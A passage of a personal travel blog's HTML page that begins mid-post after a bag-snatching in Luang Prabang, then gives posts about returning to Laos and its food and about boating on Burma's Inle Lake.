<p>The French bartender at the popular Ikon bar across the street took us in, helped us clean up and took us to the police station, which was literally on the nearest corner, maybe 30m from where this all went down. She told us we were actually the fourth bag snatching on that same side street in just the past few weeks. Presumably the same guys, but who knows. I doubt the police will be able to do much to catch these dudes, but maybe they can keep a better eye on what goes on outside their door at 7 PM. I&#8217;d like to think clocking one a few times in the face would give them pause, but realistically I suspect that if you&#8217;re in the bag-snatching business, the times you&#8217;re successful more than compensate for taking the occasional nerd-punch.</p>
<p>Anyway, aside from being shaken up, we are fine. Janelle has some scrapes and truly impressive bruises where the bag strap pulled her behind the bike, but that&#8217;s it. She lost her glasses in the struggle, but she has a spare pair and we didn&#8217;t lose the backpack, which happened to have all our cash and passports, as we had set out to get our Chinese visas that afternoon.Â </p>
<p>We do both recognize the &#8220;right&#8221; thing would have been to just let the bag go, but instinct tends to kick in, and we&#8217;re kind of glad we didn&#8217;t lose our stuff. And while attacking two criminals in a foreign country is clearly idiotic and incredibly dangerous and could have ended badly, I&#8217;m not particularly ashamed of it. On a primal level, it felt more right than the &#8220;right&#8221; thing. I&#8217;d just never, ever do it again, is all.</p>
<p>It&#8217;s disappointing this happened in Laos, because we really love the country and it felt very safe. However, even aside from the attempted robbery, it&#8217;s clear Luang Prabang has lost quite a bit of its charm since our last visit. There were more tourists on the street right now, in May, the slowest month, than there were in 2007, when we were there in January, the busiest month for SE Asia travel, and it&#8217;s clearly bringing out the undesirable elements. We had our passports because the travel agent we went to earlier had suddenly shifted the Chinese visa wait time from two days to six after we did all the paperwork, so we grabbed the passports and walked out. Even more obnoxiously, after the mugging, the tuk-tuk driver who drove us to our guesthouse took advantage of our clearly upset and battered condition to rip us off a small amount. It&#8217;s really too bad, but the Luang Prabang we fell in love with four years ago now seems like it&#8217;s on its way to becoming a Phnom Penh with Disneyland French colonial Â architecture.</p>
<p>This has far from spoiled travel for us, but we did decide there wasn&#8217;t much point in sticking around LP. Our planned next step had been to hop through the villages and parks of Northern Laos en route to China, but to be honest, while our injuries are minor, strapping 15-kilo backpacks to our bruises and oozing scrapes or sitting though eight-hour sweaty bus rides on bumpy roads with painfully sore backs and shoulders is probably a bit beyond poseur honeymoon flashpackers like us. So we&#8217;ve made our way back to Bangkok to rest up and recuperate for a few days in a nice little Sukhumvit hotel at off-season rates. We&#8217;ll watch a few bad movies, use the free wifi, and figure out where we&#8217;re going next.</p>

				</div>
				<div class="entry-meta">
					<span class="entry-category">Also filed in </span>
					<span class="meta-sep">|</span>
					<span class="entry-tags">Tagged <a href="https://haikufactory.com/tag/crime/" rel="tag">crime</a>, <a href="https://haikufactory.com/tag/laos/" rel="tag">Laos</a>, <a href="https://haikufactory.com/tag/luang-prabang/" rel="tag">Luang Prabang</a></span>
					<span class="meta-sep">|</span>
					<span class="entry-comments"><a href="https://haikufactory.com/2011/05/15/melee-du-laos/#comments">Comments (2)</a></span>
				</div>
			</div><!-- .post -->


			<div id="post-1437" class="hentry p4 post publish author-admin category-adventures-in-asia y2011 m05 d05 h07 alt">
				<h3 class="entry-title"><a href="https://haikufactory.com/2011/05/06/peoples-democratic-republic-of-laos-pronouned-lao/" title="Permalink to Peoples Democratic Republic of Laos-Pronouned-Lao" rel="bookmark">Peoples Democratic Republic of Laos-Pronouned-Lao</a></h3>
				<div class="entry-date"><abbr class="published" title="2011-05-06T02:03:40-0700">Friday, May 6, 2011</abbr></div>
<br>
				<div class="entry-content">
<table>
<tr>
<td>
<a href="http://www.flickr.com/photos/misterwindupbird/5692326003/" title="Lao: Land of Beer And Coffee"><img decoding="async" src="http://farm6.static.flickr.com/5302/5692326003_ac4992d8a6.jpg" style="border: solid 2px #000000;"alt="" /></a>
</td>
</tr>
<tr>
<td align="right">
<p style="font-size: 0.8em; margin-top: 0px; text-align: right">
<a href="http://www.flickr.com/photos/misterwindupbird/5692326003/">Lao: Land of Beer And Coffee</a>, originally uploaded by <a href="http://www.flickr.com/photos/misterwindupbird/">Mister Wind-Up Bird</a>.</p>
</td>
</tr>
</table>
<p>Burma was definitely an experience, and, as experiences tend to do, it wore us out a bit. The language and cultural barriers, the lack of communication and the terrible, terrible food, both Burmese and Western: it gets to you. After Burma, we spent a few days in Bangkok, just long enough to buy much-needed new shoes and earphones, check the Internet, mail some unnecessary baggage back home, eat a decent meal or five, and crash another expat cocktail party. Then, onto an overnight train to Laos.</p>
<p>We hadn&#8217;t initially planned to go to Laos this trip, but after a couple of weeks in Burma our minds started to drift to nostalgic thoughts of fresh baguettes, strong Lao coffee, and cool mountain climate, so we decided to come back to relax for a bit.</p>
<p>Our last trip was in January of 2007, where it was a real highlight of our first SE Asia expedition. Back then, tourism in Laos was just taking off in a big way, but it was still a place where you avoided traveling the crumbling roads, power outages were commonplace, and when people said they were going to the ATM, they meant they were going to take a riverboat to Vientiane to use the country&#8217;s single machine. While nowhere near as isolated or poor as Burma, there were, shall we say, definite infrastructure development issues. </p>
<p>While we&#8217;ve yet to travel beyond Vientiane this trip, things already feel different. Just getting in was different: our train from Bangkok dropped us off at the Thai-Lao border from where we travelled across the Mekong to Vientiane on Laos&#8217; first train since the French ran the place. Wifi isn&#8217;t quite as ubiquitous as Cambodia, but still common, reasonably fast, and uncensored. The trunk roads have improved so much that boating on the Mekong is now considered slow, uncomfortable and expensive compared to buses. It&#8217;ll be interesting to see how Luang Prabang has changed when we get there.</p>
<p>One thing that hadn&#8217;t changed is the food. While traditional Laos food probably isn&#8217;t as tasty as Thai food, and Bangkok technically has better food in that you can get pretty much anything there if you look hard enough, the kind of on-every-corner food in Lao is fantastic. Fresh-baked baguettes stuffed with meat, fish or cheese (good cheese! in Asia!), Western and Thai-style salads with fresh vegetables, pho noodle soups, and tropical fruit shakes. And that&#8217;s not even talking about Beer Lao, the best of SE Asia&#8217;s cheap national lagers, or Lao coffee with sweet milk, probably the best coffee I&#8217;ve ever had, available everywhere for about 60 cents a cup.</p>
<p>As Janelle likes to say, if the food is good, <em>everything</em> is good. I think we&#8217;ll stay in Laos a while.</p>

				</div>
				<div class="entry-meta">
					<span class="entry-category">Also filed in </span>
					<span class="meta-sep">|</span>
					<span class="entry-tags"></span>
					<span class="meta-sep">|</span>
					<span class="entry-comments"><span>Comments Off<span class="screen-reader-text"> on Peoples Democratic Republic of Laos-Pronouned-Lao</span></span></span>
				</div>
			</div><!-- .post -->


			<div id="post-1429" class="hentry p5 post publish author-admin category-adventures-in-asia y2011 m05 d04 h04">
				<h3 class="entry-title"><a href="https://haikufactory.com/2011/05/04/adventures-in-burma-part-iii-the-leg-rowers-and-jumping-cats-of-inle-lake/" title="Permalink to Adventures in Burma, Part III: The Leg-Rowers and Jumping Cats of Inle Lake" rel="bookmark">Adventures in Burma, Part III: The Leg-Rowers and Jumping Cats of Inle Lake</a></h3>
				<div class="entry-date"><abbr class="published" title="2011-05-04T23:17:45-0700">Wednesday, May 4, 2011</abbr></div>
<br>
				<div class="entry-content">
<table>
<tr>
<td>
<a href="http://www.flickr.com/photos/misterwindupbird/5706909372/" title="the road to town"><img decoding="async" src="http://farm4.static.flickr.com/3175/5706909372_0a922ed51b.jpg" style="border: solid 2px #000000;"alt="" /></a>
</td>
</tr>
<tr>
<td align="right">
<p style="font-size: 0.8em; margin-top: 0px; text-align: right">
<a href="http://www.flickr.com/photos/misterwindupbird/5706909372/">the road to town</a>, originally uploaded by <a href="http://www.flickr.com/photos/misterwindupbird/">Mister Wind-Up Bird</a>.</p>
</td>
</tr>
</table>
<p>Flashlights in hand, we walked through black hallways and common areas of our sprawling, four-story guesthouse.</p>
<p>&#8220;Sorry, the generator is a little broken,&#8221; said one of the half-dozen staff gathered out front. It wasn&#8217;t too hard to see why fixing the generator might not be a priority: as far as we could determine, we were the only guests they had, and seemed to be two of what I&#8217;d generously estimate were around a dozen and a half Westerners in Nyaungshue.</p>
<p>The tourist trail in Burma is clearly-marked butÂ populated by a slow trickle of foreigners, which means you tend to spot the same people repeatedly. On the downside, an off-the-beaten-path place like Burma attracts the dregs of the backpacker circuit, sour-faced budget-travellers like The Nazi and The Troll, two backpackers with a penchant for Hitler-themed shirts and dubious hairstyles, or Le Squad Francaise, a group of we-are-the-hardest trust-fund hipsters who haggled over pennies and glared hatefully at every other foreigner.</p>
<p>On the plus side, though, it threw us together with Uri and Chen, two incredibly nice, funny, well-traveled young Israeli professionals. We encountered them first at Yangon airport and ran into them again in Bagan, where we took shelter from a sudden windstorm at their table in one of the Burma&#8217;s many &#8220;I have no idea what the hell Westerners actually eat but I know they like cheap beer&#8221;-themed restaurants. We had a surreal reunion in Nyaungshue when we both cut down the same unlit side-street from opposite directions. In the dark, they look like any other couple, and we almost passed them by, but we have the distinction of being a pudgy 5&#8217;4&#8243; dude holding hands with his 5&#8217;9&#8243; wife. Even without streetlights, we&#8217;re easy to spot. We chatted for a bit and decided to hire a boat to see the sites of Inle Lake together the next day.</p>
<p>Which was <em>spectacular</em>: a real highlight of our travels so far. Seriously, it&#8217;s straight-up National Geographic out there.</p>
<p>Inle is a smallish, shallow lake, though it would be hard to determine the exact size, as all around the edges, it transitions into huge expanses of reedy marshland&#8212;not dissimilar to many of the lakes in southern Saskatchewan, actually. Unlike Saskatchewan, though, the marsh is dotted with villages built out onto the lake. Entire towns are built up on stilts: houses, workshops, even bars all loom overhead as you go through on boats. The local people spend much of the day on little skiffs, which they paddle to get from place to place, and use as floating platforms for work. Going to the store? Paddle your skiff on over for some soap and a coke.Â Hanging the laundry? Take the skiff two meters and hang it over the water. A drink with your buddies? Tie up your skiff to the little rattan stilt-house with all the liquor ads taped to the walls (just don&#8217;t ask if they&#8217;re licensed). Not surprisingly, we saw everyone from toddlers to uniformed schoolgirls to fishermen to elderly women gracefully guiding their little boats along the regular gaps between rows of stilt houses that serve as roads.Â </p>
<table>
<tr>
<td>
<a href="http://www.flickr.com/photos/misterwindupbird/5706945562/" title="Intha fishermen"><img decoding="async" src="http://farm3.static.flickr.com/2379/5706945562_7d807ee9a7.jpg" style="border: solid 2px #000000;"alt="" /></a>
</td>
</tr>
<tr>
<td align="right">
<p style="font-size: 0.8em; margin-top: 0px; text-align: right">
<a href="http://www.flickr.com/photos/misterwindupbird/5706945562/">Intha fishermen</a>, originally uploaded by <a href="http://www.flickr.com/photos/misterwindupbird/">Mister Wind-Up Bird</a>.</p>
</td>
</tr>
</table>
<p>The Intha people of Inle Lake have also mastered an unusual leg-rowing technique, where they keep their hands free by tucking an oar under the arm and wrapping a leg around the oat to row. I can&#8217;t imagine mastering it, but we saw six-year-olds for whom it was as natural as walking.</p>
<p>Of course, folks aren&#8217;t there just to be scenic&#8212;they&#8217;re making a living out there. The lake echoes with thundering slaps from the local fishermen, who catch fish by striking the water with huge poles and scooping the stunned fish up in nets. Even more unusual are the floating vegetable gardens: blocks of earth and seaweed suspended on the surface of the lake by long bamboo poles driven into the lake bed, planted with tomatoes and gourds. I found it kind of fascinating, actually. I&#8217;ve never heard of this style of agriculture, and I wonder if it&#8217;s unique to the region. So many questions! Does being on the lake protect from pests? Does the sun and water increase yields? Is lake seaweed a good fertilizer? Do the poles keep the gardens from sinking, or just from drifting in the currents? Where&#8217;s an aquaagronomist when you need one?</p>
<p>We took a few side-trips off the water, too, to local markets, workshops and pagoda-studded hillsides. There&#8217;s a well-known &#8220;jumping cat&#8221; monastery where the monks have taught cats to jump through hoops. The afternoon jumping cat show was the only place we saw a significant number of other tourists, as boats from the upscale lakeside tourist resorts paid visits, too. It was&#8230; tremendously disappointing. Not even lame enough to function as Buddhist kitsch. But it was worth it for the song Janelle and Chen made up:</p>
<p><em>Jumping caaaats, jumping caaats,<br />
What are they feeding you?</em></p>
<p>Inle Lake is a pretty incredible place. More than Bagan, even, it was the real highlight of our Burma trip. And it was great to hang out with Uri and Chen! Jan and I are comfortably introverted people and don&#8217;t feel much need to party with 22-year-old backpackers or strike up conversations with middle-aged package tourists. But we hit it off quickly with these far more outgoing travellers, not too dissimilar from us in age or temperament. Like hanging out with Mark in Bangkok and Yangon, it brought us out of our little travel-couple bubble a bit whichÂ is probably not a bad thing from time to time.</p>

				</div>
				<div class="entry-meta">
					<span class="entry-category">Also filed in </span>
					<span class="meta-sep">|</span>
					<span class="entry-tags">Tagged <a href="https://haikufactory.com/tag/burma/" rel="tag">Burma</a>, <a href="https://haikufactory.com/tag/inle-lake/" rel="tag">Inle Lake</a></span>
					<span class="meta-sep">|</span>
					<span class="entry-comments"><span>Comments Off<span class="screen-reader-text"> on Adventures in Burma, Part III: The Leg-Rowers and Jumping Cats of Inle Lake</span></span></span>
				</div>
			</div><!-- .post -->


			<div id="nav-below" class="navigation">
				<div class="nav-previous"><a href="https://haikufactory.com/category/adventures-in-asia/page/3/" >&lsaquo; Older posts</a></div>
				<div class="nav-next"><a href="https://haikufactory.com/category/adventures-in-asia/" >Newer posts &rsaquo;</a></div>
			</div>

		</div><!-- #content .hfeed -->
	</div><!-- #container -->

		<div id="primary" class="sidebar">
			<ul>
<li id="block-2" class="widget widget_block widget_text">
<p class="has-large-font-size">Testing</p>
</li>
<li id="block-3" class="widget widget_block">
<h2 class="wp-block-heading">Test</h2>
</li>
<li id="block-4" class="widget widget_block">
<ul>
<li>hi</li>



<li>hello</li>



<li><strong>test:</strong> test</li>
</ul>
</li>

			</ul>
		</div><!-- #primary .sidebar -->	<div id="footer">
		<span id="copyright">&copy; 2025 <span class="vcard"><a class="url fn n" href="http://haikufactory.com"><span class="given-name">Eric</span> <span class="family-name">Brochu</span></a></span></span>
		<span class="meta-sep">&para;</span>
		<span id="generator-link">Thanks, <a href="http://wordpress.org/" title="WordPress">WordPress</a>.</span>
		<span class="meta-sep">&para;</span>
		<span id="theme-link"><a href="http://www.plaintxt.org/themes/veryplaintxt/" title="veryplaintxt theme for WordPress" rel="follow designer">veryplaintxt</a> theme by <span class="vcard"><a class="url fn n" href="http://scottwallick.com/" title="scottwallick.com" rel="follow designer"><span class="given-name">Scott</span><span class="additional-name"> Allan</span><span class="family-name"> Wallick</span></a></span>.</span>
		<span class="meta-sep">&para;</span>
		<span id="web-standards">It's nice <a href="http://validator.w3.org/check/referer" title="Valid XHTML">XHTML</a> &amp; <a href="http://jigsaw.w3.org/css-validator/validator?profile=css2&amp;warning=2&amp;uri=http://haikufactory.com/wp-content/themes/veryplaintxt/style.css" title="Valid CSS">CSS</a>.</span>
	</div><!-- #footer -->


</div><!-- #wrapper -->

</body><!-- end trasmission -->
</html>